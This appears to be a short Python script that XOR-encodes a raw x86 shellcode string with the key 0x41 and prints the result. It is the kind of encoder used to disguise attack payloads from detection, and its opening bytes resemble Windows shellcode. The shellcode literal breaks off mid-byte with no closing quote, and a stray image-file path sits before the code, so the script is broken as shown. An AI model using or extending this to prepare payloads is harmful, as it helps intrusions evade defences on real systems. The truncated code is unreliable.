 raw_shellcode = "\xd9\xeb\x9b\xd9\x74\x24\xf4\x31\xd2\xb2\x77\x31\xc9\x64\x8b\x71\x30\x8b\x76\x0
enc_shellcode = []
print ("[+] Shellcode is encoding")
for opcode in raw_shellcode:
        enc_opcode = (ord(opcode) ^ 0x41)
        enc_shellcode.append(enc_opcode)
print ("========================Shellcode========================\n\n")
print ("".join(["\\x{0}".format(hex(abs(i)).replace("0x", "")) for i in enc_shellcode]))
print ("\n\n========================Shellcode========================")